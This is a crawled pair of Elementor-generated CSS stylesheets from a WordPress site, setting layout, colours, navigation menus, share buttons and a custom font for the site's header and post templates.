					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-91e0888 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-wrapper{text-align:start;}.elementor-457 .elementor-element.elementor-element-91e0888.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-457 .elementor-element.elementor-element-91e0888.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-457 .elementor-element.elementor-element-91e0888.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-title{margin-bottom:0px;font-size:14px;line-height:0px;color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-description{font-weight:600;color:var( --e-global-color-3853164 );}.elementor-457 .elementor-element.elementor-element-f2d740e{--display:flex;--justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button{background-color:#006CFF00;font-family:"Roboto Mono";font-size:16px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:hover, .elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:focus{background-color:#F46E5400;color:#EE6A50CC;border-color:var( --e-global-color-9c30cc4 );}.elementor-457 .elementor-element.elementor-element-b2c917a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:hover svg, .elementor-457 .elementor-element.elementor-element-b2c917a .elementor-button:focus svg{fill:#EE6A50CC;}.elementor-457 .elementor-element.elementor-element-11fe91d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-457 .elementor-element.elementor-element-11fe91d4:not(.elementor-motion-effects-element-type-background), .elementor-457 .elementor-element.elementor-element-11fe91d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-457 .elementor-element.elementor-element-11fe91d4{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-457 .elementor-element.elementor-element-11fe91d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-457 .elementor-element.elementor-element-292fa25f > .elementor-element-populated{margin:16px 16px 16px 16px;--e-column-margin-right:16px;--e-column-margin-left:16px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-e064864 > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-457 .elementor-element.elementor-element-e064864 img{width:75%;}.elementor-457 .elementor-element.elementor-element-4f972efc > .elementor-element-populated{margin:-30px -30px -30px -30px;--e-column-margin-right:-30px;--e-column-margin-left:-30px;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-4d87abe3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu .elementor-item{font-family:"Montserrat";font-size:12px;font-weight:500;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-top:36px;padding-bottom:36px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-81d4421 );fill:var( --e-global-color-81d4421 );}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-81d4421 );}.elementor-457 .elementor-element.elementor-element-4d87abe3{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a, .elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle:hover,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(189, 192, 204, 0.22);}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown .elementor-item, .elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto";font-size:12px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle{color:#8185A5;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle svg{fill:#8185A5;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:hover, .elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:focus{color:#EF3A46;}.elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:hover svg, .elementor-457 .elementor-element.elementor-element-4d87abe3 div.elementor-menu-toggle:focus svg{fill:#EF3A46;}.elementor-widget-global .elementor-button{background-color:var( --e-global-color-accent );}.elementor-457 .elementor-element.elementor-global-28630 .elementor-button{background-color:var( --e-global-color-3853164 );font-family:"Montserrat";font-size:12px;font-weight:600;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-31f828d );border-radius:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-global-28630 .elementor-button:hover, .elementor-457 .elementor-element.elementor-global-28630 .elementor-button:focus{background-color:var( --e-global-color-31f828d );color:var( --e-global-color-3853164 );}.elementor-457 .elementor-element.elementor-global-28630 > .elementor-widget-container{padding:0px 32px 0px 0px;}.elementor-457 .elementor-element.elementor-global-28630 .elementor-button:hover svg, .elementor-457 .elementor-element.elementor-global-28630 .elementor-button:focus svg{fill:var( --e-global-color-3853164 );}.elementor-457 .elementor-element.elementor-element-e922e1a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-457 .elementor-element.elementor-element-e922e1a:not(.elementor-motion-effects-element-type-background), .elementor-457 .elementor-element.elementor-element-e922e1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-457 .elementor-element.elementor-element-e922e1a{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-457 .elementor-element.elementor-element-e922e1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-da0f13b > .elementor-element-populated{margin:-24px -24px -24px -24px;--e-column-margin-right:-24px;--e-column-margin-left:-24px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu .elementor-item{font-family:"Montserrat";font-size:12px;font-weight:500;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-top:36px;padding-bottom:36px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item:focus{color:#EF3A46;fill:#EF3A46;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#8185A5;}.elementor-457 .elementor-element.elementor-element-fd2fb22{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a, .elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-menu-toggle:focus{color:#EF3A46;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:hover,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a:focus,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(189, 192, 204, 0.22);}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown .elementor-item, .elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Akhand Soft Bold";font-size:15px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle svg{fill:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:hover, .elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:focus{color:#EF3A46;}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:hover svg, .elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:focus svg{fill:#EF3A46;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-457 .elementor-element.elementor-element-1a6554b .elementor-icon-wrapper{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-457 .elementor-element.elementor-element-c5ce1ef{--content-width:1200px;}.elementor-457 .elementor-element.elementor-element-179bdc9{--width:20%;}.elementor-457 .elementor-element.elementor-element-f2d740e{--width:100%;}.elementor-457 .elementor-element.elementor-element-292fa25f{width:13.508%;}.elementor-457 .elementor-element.elementor-element-4f972efc{width:72.849%;}.elementor-457 .elementor-element.elementor-element-68c86cb{width:12.953%;}}@media(max-width:1024px) and (min-width:768px){.elementor-457 .elementor-element.elementor-element-292fa25f{width:20%;}.elementor-457 .elementor-element.elementor-element-4f972efc{width:60%;}.elementor-457 .elementor-element.elementor-element-68c86cb{width:20%;}.elementor-457 .elementor-element.elementor-element-3576a18{width:20%;}.elementor-457 .elementor-element.elementor-element-961935c{width:20%;}.elementor-457 .elementor-element.elementor-element-da0f13b{width:60%;}}@media(max-width:1024px){.elementor-457 .elementor-element.elementor-element-11fe91d4{padding:20px 20px 20px 20px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-457 .elementor-element.elementor-element-4d87abe3{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-457 .elementor-element.elementor-element-e922e1a{padding:20px 20px 20px 20px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-457 .elementor-element.elementor-element-fd2fb22{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-457 .elementor-element.elementor-element-179bdc9{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-wrapper{text-align:center;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-img{margin-bottom:0px;}.elementor-457 .elementor-element.elementor-element-11fe91d4{padding:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-element-292fa25f{width:22%;}.elementor-457 .elementor-element.elementor-element-292fa25f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-457 .elementor-element.elementor-element-4f972efc{width:20%;}.elementor-457 .elementor-element.elementor-element-4f972efc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-457 .elementor-element.elementor-element-68c86cb{width:35%;}.elementor-457 .elementor-element.elementor-element-68c86cb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-global-28630 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-e922e1a{padding:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-element-3576a18{width:30%;}.elementor-457 .elementor-element.elementor-element-3576a18 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 6px;}.elementor-457 .elementor-element.elementor-element-961935c{width:50%;}.elementor-457 .elementor-element.elementor-element-961935c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-457 .elementor-element.elementor-element-961935c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-da0f13b{width:20%;}.elementor-457 .elementor-element.elementor-element-da0f13b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-457 .elementor-element.elementor-element-da0f13b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-457 .elementor-element.elementor-element-1a6554b > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-1a6554b .elementor-icon{font-size:30px;}.elementor-457 .elementor-element.elementor-element-1a6554b .elementor-icon svg{height:30px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Akhand Soft Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://onereq.com/wp-content/uploads/2020/04/Indian-Type-Foundry-AkhandSoft-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-11699.css?ver=1762156006
body_size: 2878
content:
.elementor-11699 .elementor-element.elementor-element-5b582d6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11699 .elementor-element.elementor-element-5b582d6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-11699 .elementor-element.elementor-element-f4ddbec{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-11699 .elementor-element.elementor-element-be4d002{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:150px;--padding-left:0px;--padding-right:0px;}.elementor-11699 .elementor-element.elementor-element-d3e2153{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:16px;--padding-bottom:16px;--padding-left:16px;--padding-right:16px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-11699 .elementor-element.elementor-element-e33f971 img{width:100%;max-width:100%;}.elementor-11699 .elementor-element.elementor-element-15db533{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11699 .elementor-element.elementor-element-e0ac653{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-11699 .elementor-element.elementor-element-d7d0e84{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:70px;--padding-bottom:70px;--padding-left:0px;--padding-right:70px;}.elementor-11699 .elementor-element.elementor-element-d7d0e84.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-11699 .elementor-element.elementor-element-0538966 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-11699 .elementor-element.elementor-element-0538966 .elementor-heading-title{font-family:"Roboto Mono";font-size:40px;font-weight:500;color:var( --e-global-color-text );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );}.elementor-11699 .elementor-element.elementor-element-a566f4e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11699 .elementor-element.elementor-element-a566f4e .elementor-widget-container{font-family:"Montserrat";font-size:16px;color:#777777;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:var( --e-global-color-text );}.elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-icon{width:14px;}.elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-icon i{font-size:14px;}.elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-text, .elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-11699 .elementor-element.elementor-element-84002c4 .elementor-icon-list-item{font-family:"Roboto";font-size:12px;font-weight:bold;}.elementor-11699 .elementor-element.elementor-element-f8c9bdb{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-741acba7 );}.elementor-11699 .elementor-element.elementor-element-f8c9bdb .elementor-share-btn{font-size:calc(0.65px * 10);border-width:1px;}.elementor-11699 .elementor-element.elementor-element-f8c9bdb .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-text );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );}.elementor-11699 .elementor-element.elementor-element-f66bdb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11699 .elementor-element.elementor-element-f66bdb1{color:#050505;font-family:"Montserrat";font-size:16px;font-weight:400;line-height:24px;}.elementor-11699 .elementor-element.elementor-element-95c0693{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-741acba7 );}.elementor-11699 .elementor-element.elementor-element-95c0693 .elementor-share-btn{font-size:calc(0.65px * 10);border-width:1px;}.elementor-11699 .elementor-element.elementor-element-95c0693 .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-text );}.elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:var( --e-global-color-text );}.elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-icon-list-icon{width:14px;}.elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-icon-list-icon i{font-size:14px;}.elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-icon-list-text, .elementor-11699 .elementor-element.elementor-element-5b65c67 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-11699 